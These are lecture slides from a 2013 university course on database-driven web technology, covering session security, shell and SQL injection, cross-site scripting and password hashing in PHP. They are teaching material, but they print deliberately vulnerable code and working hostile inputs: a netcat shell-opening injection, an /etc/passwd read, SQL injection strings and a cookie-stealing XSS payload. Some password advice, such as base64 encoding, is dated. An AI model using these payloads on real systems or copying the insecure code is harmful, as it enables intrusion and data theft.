# Database-driven Web Technology (LIX021B05)

Instructor: Çağrı Çöltekin

c.coltekin@rug.nl

[Information science/Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index)

<span id="page-0-0"></span>December 9, 2013

#### So far...

- $\blacktriangleright$  HTML forms and handling form data in PHP.
- $\blacktriangleright$  Accessing databases from PHP.
- <span id="page-1-0"></span> $\triangleright$  Session management.

So far...

- $\triangleright$  HTML forms and handling form data in PHP.
- $\blacktriangleright$  Accessing databases from PHP.
- $\blacktriangleright$  Session management.

But more importantly....

- $\triangleright$  Projects. Next step: a presentation of the plans/implementation/demonstration. January 6th.
- $\blacktriangleright$  Homeworks.

Today...

Common security problems in web applications:

- $\blacktriangleright$  Insecure session management (from last week)
- $\blacktriangleright$  Injection attacks
- $\triangleright$  Cross-site scripting
- $\blacktriangleright$  Authentication/authorization problems

# A few guidelines (before we start)

- $\triangleright$  Always check (and sanitize) user input before using (e.g., in an SQL query).
- $\triangleright$  Do not store and transfer sensitive information unencrypted.
- $\triangleright$  Do not store or transfer sensitive information at all, if you can avoid it.
- $\triangleright$  Sanitize your output (e.g., properly escape special characters if you are outputting HTML).
- $\blacktriangleright$  Try to implement multiple levels/layers of security.

### OWASP 2013 top 10 web security risks

- 1. Injection
- 2. Broken authentication and session management
- 3. Cross-site scripting (XSS)
- 4. Insecure direct object references
- 5. Security misconfiguration
- 6. Sensitive data exposure
- 7. Missing functional level access control
- 8. Cross site request forgery (CSRF)
- 9. Components with known vulnerabilities
- 10. Unvalidated redirects and forwards

From [https://www.owasp.org/index.php/Top\\_10\\_2013-Top\\_10](https://www.owasp.org/index.php/Top_10_2013-Top_10)

# Sessions and Security

Badly implemented session management systems may allow unauthorized access to data/application. Typically,

- $\triangleright$  An easy to guess session ID may be found by brute-force trial & error.
- $\triangleright$  An attacker may obtain the session ID by sniffing the network traffic.
- An attacker may steal the session ID/key physically.
- <span id="page-6-0"></span>An attacker may trick someone to use a URL (e.g., sent via email), causing a particular session ID to be used (session fixation).

#### Some guidelines for session security

- $\triangleright$  Change session IDs frequently, particularly after every authorization level change (e.g., successful login). session regenerate  $id()$  is your friend.
- $\triangleright$  Avoid using GET, for passing session ID, use cookies when available.
- $\triangleright$  Use HTTPS, secure cookies if available.
- $\blacktriangleright$  Timeout your sessions.
- $\triangleright$  In some cases, you may also consider checking the client IP, or the referrer string.

## Injection attacks

Injection attacks are a way to exploit unverified user input. The range of possible effects are broad.

Using an injection vulnerability, an attacker may

- $\triangleright$  execute arbitrary code on the server, or gain shell access to the web server.
- $\triangleright$  view unauthorized information (on the web server, or in the database),
- <span id="page-8-0"></span> $\triangleright$  insert/delete/update database records.

### Web, Databases & Security



<http://xkcd.com/327/>

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 9 / 29

# Shell code injection

```
\begin{array}{c|c} 1 & \text{<?php} \\ 2 & \text{if} \end{array}2 if (!isset($_REQUEST['send'])) {<br>3 | \frac{1}{2}?4 \leq <form action="\lt?php echo "${_SERVER['PHP_SELF']}";?>" method="post"><br>5 \leq E-mail: \ltinput type="text" name="email">\ltbr>
     5 E−mail: <input type="text" name="email"><br>
 6 \vert <input type="submit" name="send" > \vert </form >
 \left|\frac{7}{2}\right| </form><br>8 </r> </r></r>>>
     <?php
 9 \mid \cdot \cdot \cdot \mid else {
10 system('mail –s "confirmation mail" ' .
11 | $_REQUEST['email'] .
12 | \leq confirmation_text' );
13 echo 'Your confirmation mail is sent!';
14 }
15
```
# Shell code injection

```
\begin{array}{c|c} 1 & \text{<?php} \\ 2 & \text{if} \end{array}2 if (!isset($_REQUEST['send'])) {<br>3 | \frac{1}{2}?4 \leq <form action="\lt?php echo "${_SERVER['PHP_SELF']}";?>" method="post"><br>5 \leq E-mail: \ltinput type="text" name="email">\ltbr>
     5 E−mail: <input type="text" name="email"><br>
 6 \vert <input type="submit" name="send"><br>7 \vert </form>
     \langle form>8 \le ?php
 9 \mid \cdot \cdot \mid else {
10 system('mail –s "confirmation mail" ' .
11 | $_REQUEST['email'] .
12 | \leq confirmation_text' );
13 echo 'Your confirmation mail is sent!';
14 }
15
```
#### What if input is

 $\triangleright$  attacker@evil.com  $\langle$  /etc/passwd  $\#$ 

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 10 / 29

# Shell code injection

```
\begin{array}{c|c} 1 & \text{<?php} \\ 2 & \text{if} \end{array}2 if (!isset($_REQUEST['send'])) {<br>3 | \frac{1}{2}?4 \leq <form action="\lt?php echo "${_SERVER['PHP_SELF']}";?>" method="post"><br>5 \leq E-mail: \ltinput type="text" name="email">\ltbr>
     5 E−mail: <input type="text" name="email"><br>
 6 \vert <input type="submit" name="send"><br>7 \vert </form>
     \langle form>8 | \lt?php
 9 \mid \cdot \cdot \cdot \mid else {
10 system('mail –s "confirmation mail" ' .
11 | $_REQUEST['email'] .
12 | \leq confirmation_text' );
13 echo 'Your confirmation mail is sent!';
14 }
15
```
#### What if input is

- $\triangleright$  attacker@evil.com  $\langle$  /etc/passwd  $\#$
- $\triangleright$  </dev/null; nc -l -p 8888 -e /bin/sh #

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 10 / 29

```
1 \vert$res = $db->query("select * from users where"
2 . "user='$_{REQUEST['user']}' and"<br>3 . "pass='$_{REQUEST['pass']}'");
          . "pass='\frac{1}{2} {REQUEST['pass']}'");
4 \left| \text{if } (\$res->numRows) \right| = 15 $row = $res−>fetchRow(DB FETCHMODE ASSOC);
6 echo "User \{\text{row}" user']} is logged in.";
7 \vert \} else \{8 echo 'Try again';
\overline{9}
```

```
1 \vert$res = $db->query("select * from users where"
\begin{array}{c} 2 \\ 3 \end{array} . "user='$_{REQUEST['user']}' and"<br>3 . "pass='$_{REQUEST['pass']}'");
           . "pass='\frac{1}{2} {REQUEST['pass']}'");
4 \left| \text{if } (\$res->numRows) \right| = 15 $row = $res−>fetchRow(DB FETCHMODE ASSOC);
6 echo "User \{\text{row}" user']} is logged in.";
7 \vert \} else \{8 echo 'Try again':
\overline{9}
```
What if input for pass is

► ;drop table users;--

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 11 / 29

```
1 \vert$res = $db->query("select * from users where"
\begin{array}{c} 2 \\ 3 \end{array} . "user='$_{REQUEST['user']}' and"<br>3 . "pass='$_{REQUEST['pass']}'");
           . "pass='\frac{1}{2} {REQUEST['pass']}'");
4 \left| \text{if } (\$res->numRows) \right| = 15 $row = $res−>fetchRow(DB FETCHMODE ASSOC);
6 echo "User \{\text{row}" user']} is logged in.";
7 \vert \} else \{8 echo 'Try again':
\overline{9}
```
What if input for pass is

- ► ;drop table users;--
- $\triangleright$  or  $1=1$

```
1 \text{ } $res = $db->query("select * from users where"
2 . "user='$_{REQUEST['user']}' and"<br>3 . "pass='$_{REQUEST['pass']}'");
         3. "pass='$ {REQUEST['pass']}'");
4 \left| \text{if } (\$res->numRows) \right| = 15 $row = $res−>fetchRow(DB FETCHMODE ASSOC);
6 echo "User \{\text{row}" user']} is logged in.";
7 \vert \} else \{8 echo 'Try again':
9
```
What if input for pass is

- ► ;drop table users;--
- $\triangleright$  or  $1=1$
- ► ;select group\_concat(cardnum) as user from cards;--

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 11 / 29

# Injection attacks: they are real

#### US man 'stole 130m card numbers'

US prosecutors have charged a man with stealing data relating to 130 million credit and debit cards.

Officials say it is the biggest case of identity theft in American history.

They say Albert Gonzalez, 28, and two un-named Russian co-conspirators hacked into the payment systems of retailers, including the 7-Eleven chain.



The card details were allegedly stolen from three firms, including 7-Eleven

Prosecutors say they aimed to sell the data on. If convicted. Mr Gonzalez faces up to 20 years in jail for wire fraud and five years for conspiracy.

He would also have to pay a fine of \$250,000 (£150,000) for each of the two charges.

#### 'Standard' attack

Mr Gonzalez used a technique known as an "SQL injection attack" to access the databases and steal information, the US Department of Justice (DoJ) said.

The method is believed to involve

#### **SOL INJECTION ATTACK**

- \* This is a fairly common way that fraudsters try to gain access to consumers' card details.
- \* They scour the internet for weaknesses in companies' programming which allows them to

<http://news.bbc.co.uk/2/hi/americas/8206305.stm> (2009-09-18)

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 12 / 29

# Injection attacks: they are real

#### US man 'stole 130m card numbers'

US prosecutors have charged a man with stealing data relating to 130 million credit and debit cards.

Officials say it is the biggest case of identity theft in American history.

They say Albert Gonzalez, 28, and two un-named Russian co-conspirators hacked into the payment systems of retailers, including the 7-Eleven chain.



The card details were allegedly stolen from three firms, including 7-Eleven

Prosecutors say they aimed to sell the data on. If convicted. Mr Gonzalez faces up to 20 years in jail for wire fraud and five years for conspiracy.

He would also have to pay a fine of \$250,000 (£150,000) for each of the two charges.

#### 'Standard' attack

Mr Gonzalez used a technique known as an "SQL injection attack" to access the databases and steal information, the US Department of Justice (DoJ) said.

#### The method is believed to involve

#### **SOL INJECTION ATTACK**

- \* This is a fairly common way that fraudsters try to gain access to consumers' card details.
- \* They scour the internet for weaknesses in companies' programming which allows them to

<http://news.bbc.co.uk/2/hi/americas/8206305.stm> (2009-09-18)

- $\triangleright$  (SQL) injection attacks are prevalent, even in cases where people take security seriously.
- $\triangleright$  A simple mistake in the code can make large investments to computer security useless.
- $\blacktriangleright$  Consequences of the vulnerability may differ.
- It is easy to prevent: never trust user input.

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 12 / 29

2007 Microsoft UK web page was 'changed' using SQL injection

2007 Microsoft UK web page was 'changed' using SQL injection 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection

#### 2007 Microsoft UK web page was 'changed' using SQL injection

- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.
- 2010 British Navy website compromised through SQL injection

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.
- 2010 British Navy website compromised through SQL injection
- 2011 MySQL website was also a victim of SQL injection attack

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.
- 2010 British Navy website compromised through SQL injection
- 2011 MySQL website was also a victim of SQL injection attack
- Jul 2012 450K login credentials were stolen from Yahoo!

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.
- 2010 British Navy website compromised through SQL injection
- 2011 MySQL website was also a victim of SQL injection attack
- Jul 2012 450K login credentials were stolen from Yahoo!
- Oct 2012 Hackers obtained student records of 53 Universities, including Harvard, Princeton, Stanford . . . (not Groningen though).

- 2007 Microsoft UK web page was 'changed' using SQL injection
- 2008 Over 500K sites, including sites belonging UN, were modified via SQL injection
- 2009 32M usernames and plain-text passwords of an online gaming site was compromised.
- 2010 'Did Little Bobby Tables migrate to Sweden?': at least one voter tried to inject SQL code in hand-written votes in 2010 Swedish elections.
- 2010 British Navy website compromised through SQL injection
- 2011 MySQL website was also a victim of SQL injection attack
- Jul 2012 450K login credentials were stolen from Yahoo!
- Oct 2012 Hackers obtained student records of 53 Universities, including Harvard, Princeton, Stanford . . . (not Groningen though).
- Dec 2013 www.let.rug.nl is compromised (still down at the moment). Safest bet: injection attack.

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 13 / 29

# Cross-site scripting (XSS)

XSS attacks come in many shapes and sizes, but in essence: attacker tricks user/browser to run a script while viewing another site.

A typical case:

- 1. Attacker plants the malicious script (e.g., using SQL injection) to a legitimate web site.
- 2. Victim visits the web-site, running the script in the context of the web site.
- <span id="page-28-0"></span>3. Script sends valuable (e.g., session credentials) to the attacker.

Code to record a post:



Code to record a post:



And what if a post includes...

Code to record a post:



And what if a post includes...

```
\triangleright <script>alert('Hi!')</script> ...
```
C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 15 / 29

Code to record a post:



And what if a post includes...

```
\triangleright <script>alert('Hi!')</script> . . . just annoying.
```
C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 15 / 29

Code to record a post:



And what if a post includes...

- $\triangleright$  <script>alert('Hi!')</script> . . . just annoying.
- $\triangleright$  <script>new Image().src="http://example.com/log?c=" +encodeURI(document.cookie);</script> ... your cookies are stolen!

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 15 / 29

# XSS types

XSS can have a few forms.

Persistent XSS attacks trick a server to store the script permanently.

Non-persistent XSS attacks may make use misconfigurations such as error pages to trick the user.

DOM-based XSS attacks do not depend on the server-side code but directly make use of JavaScript/AJAX to prepare the malicious code.

 $\blacktriangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some\_url.

- $\triangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some url.
- If some url does not exist, it goes to an error page which also displays some\_url.

- $\triangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some url.
- If some url does not exist, it goes to an error page which also displays some\_url.
- $\blacktriangleright$  The content of some url was output as is (before 2005).

- $\triangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some url.
- If some url does not exist, it goes to an error page which also displays some\_url.
- $\triangleright$  The content of some url was output as is (before 2005).
- If the attacker inserts a JS code instead of some url, the JS is executed in the browser, while user is logged in to the Google services.

- $\triangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some url.
- If some url does not exist, it goes to an error page which also displays some\_url.
- $\triangleright$  The content of some url was output as is (before 2005).
- If the attacker inserts a JS code instead of some url, the JS is executed in the browser, while user is logged in to the Google services.

- $\triangleright$  A Google feature: http://www.google.com/url?q=some\_url redirects to some url.
- If some url does not exist, it goes to an error page which also displays some\_url.
- $\triangleright$  The content of some url was output as is (before 2005).
- If the attacker inserts a JS code instead of some url, the JS is executed in the browser, while user is logged in to the Google services.

See <http://www.securiteam.com/securitynews/6Z00L0AEUE.html> for details.

#### Authentication on the web

- $\triangleright$  A web-based application often needs to identify the users.
- <span id="page-41-0"></span> $\blacktriangleright$  Failure to authenticate users correctly is a serious security risk.

#### Weaknesses in authentication mechanisms

- $\triangleright$  Faulty code allows authentication without proper credentials (e.g., passwords).
- $\triangleright$  User credentials are leaked, e.g., because they are transported via an unsecured channel,
- $\triangleright$  Weak passwords can be found by dictionary or brute-force attacks.

 $\blacktriangleright$  ...

# An example: 130M user passwords are leaked by Adobe

#### theguardian

News Sport Comment Culture Business Money Life & style Ti

News Technology Adobe

#### Did your Adobe password leak? Now vou and 150m others can check

Leak is 20 times worse than the company initially revealed, and could put huge numbers of peoples' online lives at risk

**Alex Hern** 

theouardian com. Thursday 7 November 2013 12:27 GMT Jump to comments (25)



Adobe's HQ. The company leaked over 100m users' details. Photograph: PAUL SAKUMA/ASSOCIATED PRESS

<http://www.theguardian.com/technology/2013/nov/07/adobe-password-leak-can-check>

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 20 / 29

# An example: 130M user passwords are leaked by Adobe

#### theguardian

News Sport Comment Culture Business Money Life & style Ti

News Technology Adobe

#### Did your Adobe password leak? Now vou and 150m others can check

Leak is 20 times worse than the company initially revealed, and could put huge numbers of peoples' online lives at risk

**Alex Hern** 

theguardian.com, Thursday 7 November 2013 12.27 GMT Jump to comments (25)



Adobe's HQ. The company leaked over 100m users' details. Photograph: PAUL SAKUMA/ASSOCIATED PRESS

In brief:

- $\blacktriangleright$  Information, including email and passwords, of 150M past and present Adobe users were stored in a file.
- $\blacktriangleright$  The file was encrypted, or scrambled, with a symmetric-key algorithm.
- $\blacktriangleright$  The file was available online.

You should be able to figure the rest.

<http://www.theguardian.com/technology/2013/nov/07/adobe-password-leak-can-check>

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 20 / 29

#### Another real-world example

#### Weak Password Brings 'Happiness' to Twitter Hacker

By Kim Zetter<sup>123</sup> January 6, 2009 | 4:35 pm | Categories: Crime



An 18-year-old hacker with a history of celebrity pranks has admitted to Monday's hijacking of multiple high-profile Twitter accounts, including President-Elect Barack Obama's, and the official feed for Fox News.

The hacker, who goes by the handle GMZ, told Threat Level on Tuesday he gained entry to Twitter's administrative control panel by pointing an automated password-guesser at a popular user's account. The user turned out to be a member of Twitter's support staff, who'd chosen the weak password "happiness."

Cracking the site was easy, because Twitter allowed an unlimited number of rapid-fire log-in attempts.

"I feel it's another case of administrators not putting forth effort toward one of the most obvious and overused security flaws," he wrote in an IM interview. "I'm sure they find it difficult to admit it."

The hacker identified himself only as an 18-year-old student on the East Coast. He agreed to an interview with Threat Level on Tuesday after other hackers implicated him in the attack.

#### <http://www.wired.com/threatlevel/2009/01/professed-twitt/>

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 21 / 29

#### Another real-world example

#### Weak Password Brings 'Happiness' to Twitter Hacker

By Kim Zetter<sup>123</sup> January 6, 2009 | 4:35 pm | Categories: Crime



An 18-year-old hacker with a history of celebrity pranks has admitted to Monday's hijacking of multiple high-profile Twitter accounts, including President-Elect Barack Obama's, and the official feed for Fox News.

The hacker, who goes by the handle GMZ, told Threat Level on Tuesday he gained entry to Twitter's administrative control panel by pointing an automated password-guesser at a popular user's account. The user turned out to be a member of Twitter's support staff, who'd chosen the weak password "happiness."

Cracking the site was easy, because Twitter allowed an unlimited number of rapid-fire log-in attempts.

"I feel it's another case of administrators not putting forth effort toward one of the most obvious and overused security flaws," he wrote in an IM interview. "I'm sure they find it difficult to admit it."

The hacker identified himself only as an 18-year-old student on the East Coast. He agreed to an interview with Threat Level on Tuesday after other hackers implicated him in the attack.

#### The attacker,

- $\blacktriangleright$  targeted a staff member with administrator rights,
- $\blacktriangleright$  tried passwords from a dictionary, and found 'happiness',
- $\blacktriangleright$  used administrator rights to send tweets from celebrities.

<http://www.wired.com/threatlevel/2009/01/professed-twitt/>

C. Cöltekin / [Informatiekunde](http://www.rug.nl/let/onderwijs/bachelor/informatiekunde/index) [Database-driven Web Technology\(LIX021B05\)](#page-0-0) December 9, 2013 21 / 29

 $\triangleright$  Do not store passwords in clear.

- $\triangleright$  Do not store passwords in clear.
- $\triangleright$  Always transfer passwords (and other sensitive information) via an encrypted connection.

- $\triangleright$  Do not store passwords in clear.
- $\triangleright$  Always transfer passwords (and other sensitive information) via an encrypted connection.
- Storing hashes (e.g., MD5, SHA-256,  $\dots$ ), of passwords does the same job (most of the time).

- $\triangleright$  Do not store passwords in clear.
- $\triangleright$  Always transfer passwords (and other sensitive information) via an encrypted connection.
- Storing hashes (e.g., MD5, SHA-256,  $\dots$ ), of passwords does the same job (most of the time).
- $\triangleright$  Use multiple hashing, and salts.

- $\triangleright$  Do not store passwords in clear.
- $\triangleright$  Always transfer passwords (and other sensitive information) via an encrypted connection.
- Storing hashes (e.g., MD5, SHA-256,  $\dots$ ), of passwords does the same job (most of the time).
- $\triangleright$  Use multiple hashing, and salts.
- If you think you have to store passwords, think again.

- $\triangleright$  Do not store passwords in clear.
- $\triangleright$  Always transfer passwords (and other sensitive information) via an encrypted connection.
- Storing hashes (e.g., MD5, SHA-256,  $\dots$ ), of passwords does the same job (most of the time).
- $\triangleright$  Use multiple hashing, and salts.
- If you think you have to store passwords, think again.
- If you really have to store passwords, code them, e.g., using base 64, while storing. (This is only a protection against unintentional viewing.)

### Hash functions

A (cryptographic) hash function maps an arbitrary length data to a fixed-length bit string.

- $\blacktriangleright$  Hash functions are not one-to-one, they are not invertible: it is impossible to generate the data given the hash value.
- $\triangleright$  A hash function are deterministic: given the same data it has to return the same hash value.
- $\triangleright$  Multiple data streams may have the same hash function, but a good algorithm reduces the likelihood of collisions.

# Using hash functions in PHP

The function hash() provides a uniform interface for many hash algorithms.

```
1 \vert$pwdhash = hash('sha256', $_REQUEST{'password'});
2 \left\{\text{~gress = db->query("select from user "3}\right\}3 . "where username = '"<br>4 . db->escapeSimple($_R
4 . db->escapeSimple($_REQUEST['user']) .<br>5 . "and password = '" . $pwdhash . "'");
5 . "and password = '" . $pwdhash . "'");<br>6 if ($qres->numRows() == 1 ) {
\begin{array}{c|c} 6 & \text{if (}\text{\$qres}\text{-}\text{\$numRows() == 1 ) } \ \hline 7 & // \text{login ok} \end{array}// login ok
8 ...
```
hash\_algos() return available hash algorithms.

Note that you still need to make sure that the password is not sent over the network unencrypted.

#### Passwords can be 'cracked'

- If someone obtains the hash values, they cannot calculate the passwords.
- $\triangleright$  But, they can test it against a large number of strings (e.g., from a dictionary).
- $\blacktriangleright$  This attack becomes more effective, if the attacker pre-computes the hash values for these strings.

# Salting and multiple hashing

Against password cracking:

 $\blacktriangleright$  Multiple hashing:

 $$phash = hash($algo, hash($algo, $str))$ 

This makes the computation slower. It's OK for checking once in a while, but it's a burden if you try to compute millions of them.

 $\triangleright$  Or, salting:

You pick a random string, 'the salt', and combine it with the password before hashing:

 $$phash = $salt : hash($algo, $pwd : $salt);$ 

